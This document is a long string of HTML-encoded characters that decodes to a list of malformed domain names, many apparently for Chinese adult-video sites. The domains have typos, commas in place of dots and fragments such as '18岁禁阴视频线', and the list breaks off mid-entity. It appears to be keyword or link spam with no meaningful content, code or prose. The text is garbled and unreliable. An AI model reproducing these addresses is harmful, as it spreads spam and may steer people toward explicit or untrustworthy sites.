#88;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#68;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#51;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#46;&#82;&#73;&#82;&#73;&#72;&#69;&#73;&#46;&#67;&#67;&#95;&#87;&#87;&#82;&#73;&#82;&#73;&#72;&#69;&#73;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#89;&#68;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#89;&#68;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#48;&#51;&#56;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#46;&#80;&#80;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#57;&#50;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#88;&#95;&#86;&#95;&#73;&#95;&#68;&#95;&#69;&#95;&#79;&#26085;&#26412;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#95;&#56;&#50;&#53;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#84;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#90;&#73;&#65;&#86;&#48;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#38;&#78;&#66;&#83;&#80;&#59;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#54;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#54;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#46;&#49;&#52;&#50;&#10;&#87;&#87;&#87;&#44;&#83;&#83;&#65;&#86;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#89;&#69;&#89;&#69;&#78;&#79;&#49;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#84;&#86;&#45;&#66;&#65;&#79;&#89;&#85;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#48;&#49;&#57;&#52;&#56;&#56;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#53;&#53;&#49;&#48;&#49;&#57;&#52;&#56;&#56;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#68;&#76;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#55;&#51;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#55;&#51;&#75;&#67;&#79;&#77;&#95;&#10;&#86;&#79;&#68;&#46;&#51;&#54;&#53;&#68;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#54;&#51;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#52;&#78;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#74;&#89;&#74;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#74;&#89;&#74;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#55;&#48;&#56;&#48;&#76;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#81;&#73;&#85;&#75;&#75;&#56;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#83;&#83;&#72;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#183;&#71;&#85;&#73;&#83;&#69;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#48;&#48;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#69;&#80;&#46;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#55;&#56;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#78;&#70;&#78;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#75;&#84;&#84;&#46;&#67;&#79;&#77;&#24378;&#21170;&#10;&#87;&#87;&#87;&#95;&#55;&#51;&#51;&#72;&#72;&#67;&#79;&#78;&#10;&#30475;&#30475;&#51;&#56;&#75;&#65;&#78;&#75;&#65;&#78;&#51;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#49;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#49;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#75;&#75;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#75;&#75;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#57;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#57;&#57;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#49;&#48;&#50;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#49;&#57;&#57;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#49;&#57;&#57;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#52;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#67;&#65;&#79;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#56;&#71;&#79;&#56;&#46;&#88;&#89;&#90;&#10;&#83;&#65;&#83;&#65;&#52;&#52;&#46;&#67;&#73;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#44;&#90;&#85;&#79;&#65;&#73;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#87;&#87;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#67;&#80;&#48;&#48;&#56;&#53;&#50;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#67;&#80;&#48;&#48;&#56;&#53;&#50;&#78;&#69;&#84;&#95;&#10;&#22235;&#34382;&#57;&#48;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#49;&#56;&#23681;&#25413;&#38452;&#35270;&#39057;&#32447;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#75;&#70;&#67;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#50;&#83;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#78;&#51;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#78;&#51;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#26085;&#26412;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#82;&#66;&#82;&#66;&#95;&#54;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#54;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#70;&#85;&#56;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#85;&#85;&#51;&#55;&#57;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#36827;&#19981;&#21435;&#20102;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#69;&#52;&#55;&#46;&#67;&#79;&#77;&#95;&#32593;&#39029;&#25628;&#32034;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#76;&#85;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#67;&#67;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#89;&#84;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#49;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#49;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#88;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#84;&#46;&#49;&#55;&#56;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#52;&#52;&#53;&#53;&#30005;&#24433;&#32593;&#31449;&#26368;&#26032;&#10;&#65279;&#87;&#87;&#87;&#46;&#81;&#77;&#89;&#56;&#81;&#46;&#67;&#57;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#54;&#68;&#89;&#89;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#90;&#77;&#75;&#75;&#49;&#95;&#23383;&#24149;&#32593;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#88;&#79;&#67;&#79;&#77;&#10;&#22336;&#66;&#65;&#79;&#89;&#85;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#50;&#48;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#68;&#74;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#68;&#74;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#71;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#71;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#68;&#50;&#54;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#70;&#69;&#70;&#69;&#82;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#82;&#77;&#77;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#89;&#81;&#67;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#89;&#81;&#67;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#52;&#57;&#50;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#49;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#52;&#48;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#57;&#57;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#87;&#77;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#87;&#77;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#84;&#79;&#80;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#89;&#52;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#46;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#50;&#50;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#56;&#75;&#75;&#44;&#86;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#58;&#68;&#68;&#84;&#86;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#50;&#49;&#50;&#49;&#74;&#74;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#82;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#82;&#52;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#80;&#49;&#51;&#51;&#46;&#35083;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#85;&#50;&#56;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#57;&#55;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#51;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#50;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#50;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#77;&#69;&#73;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#50;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#50;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#75;&#67;&#72;&#68;&#74;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#76;&#73;&#85;&#50;&#48;&#50;&#48;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#55;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#55;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#72;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#51;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#27185;&#33457;&#21160;&#28459;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#56;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#53;&#67;&#65;&#79;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#69;&#50;&#49;&#46;&#76;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#89;&#79;&#85;&#65;&#86;&#46;&#54;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#32;&#49;&#55;&#55;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#76;&#85;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#77;&#65;&#79;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#77;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#51;&#50;&#49;&#46;&#67;&#78;&#77;&#10;&#87;&#84;&#70;&#80;&#65;&#83;&#83;&#46;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#74;&#75;&#80;&#83;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#74;&#75;&#80;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#65;&#80;&#73;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#65;&#80;&#73;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#83;&#69;&#52;&#55;&#55;&#49;&#37;&#50;&#67;&#84;&#86;&#10;&#57;&#53;&#55;&#67;&#67;&#46;&#67;&#79;&#77;&#29616;&#22312;&#30340;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#80;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#80;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#46;&#56;&#46;&#56;&#49;&#50;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#48;&#54;&#49;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#75;&#75;&#56;&#56;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#55;&#56;&#82;&#82;&#46;&#66;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#80;&#65;&#73;&#78;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#54;&#55;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#69;&#69;&#69;&#95;&#53;&#53;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#81;&#73;&#53;&#50;&#53;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#80;&#73;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#80;&#73;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#70;&#67;&#87;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#70;&#67;&#87;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#50;&#66;&#65;&#56;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#86;&#50;&#66;&#65;&#56;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#50;&#48;&#52;&#54;&#56;&#57;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#50;&#48;&#52;&#54;&#56;&#57;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#84;&#85;&#66;&#69;&#73;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#56;&#55;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#56;&#55;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#74;&#80;&#69;&#78;&#49;&#48;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#84;&#86;&#73;&#68;&#69;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#52;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#52;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#57;&#57;&#57;&#83;&#83;&#83;&#88;&#88;&#79;&#79;&#50;&#46;&#85;&#83;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#49;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#79;&#75;&#56;&#46;&#67;&#78;&#46;&#72;&#84;&#77;&#10;&#84;&#65;&#66;&#79;&#79;&#86;&#73;&#68;&#69;&#79;&#87;&#69;&#66;&#83;&#73;&#84;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#89;&#73;&#74;&#46;&#53;&#85;&#53;&#85;&#53;&#85;&#53;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#77;&#49;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#77;&#49;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#83;&#89;&#89;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#83;&#89;&#89;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#57;&#57;&#55;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#57;&#57;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#90;&#72;&#65;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#55;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#55;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#56;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#44;&#54;&#55;&#56;&#57;&#84;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#83;&#69;&#50;&#50;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#53;&#72;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#53;&#72;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#49;&#71;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#73;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#73;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#81;&#74;&#74;&#66;&#66;&#46;&#71;&#68;&#78;&#54;&#57;&#80;&#54;&#57;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#57;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#57;&#72;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#52;&#68;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#52;&#68;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#77;&#69;&#73;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#77;&#69;&#73;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#57;&#48;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#76;&#76;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#67;&#79;&#77;&#19973;&#86;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#74;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#74;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#79;&#88;&#48;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#66;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#66;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#69;&#46;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#90;&#71;&#71;&#68;&#87;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#67;&#67;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#67;&#67;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#52;&#55;&#54;&#95;&#67;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#83;&#83;&#84;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#53;&#80;&#67;&#79;&#77;&#95;&#10;&#23569;&#22899;&#33821;&#33673;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#68;&#68;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#71;&#57;&#57;&#95;&#88;&#89;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#56;&#56;&#52;&#82;&#82;&#44;&#67;&#79;&#77;&#10;&#83;&#46;&#68;&#65;&#74;&#73;&#66;&#65;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#80;&#52;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#80;&#52;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#56;&#56;&#46;&#67;&#79;&#77;&#53;&#10;&#87;&#87;&#87;&#183;&#51;&#51;&#52;&#52;&#70;&#71;&#46;&#86;&#79;&#77;&#10;&#88;&#88;&#88;&#54;&#57;&#21021;&#20013;&#23398;&#29983;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#69;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#69;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#52;&#86;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#89;&#82;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#51;&#51;&#53;&#49;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#124;&#73;&#84;&#85;&#79;&#87;&#913;&#78;&#71;&#89;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#68;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#55;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#73;&#90;&#73;&#89;&#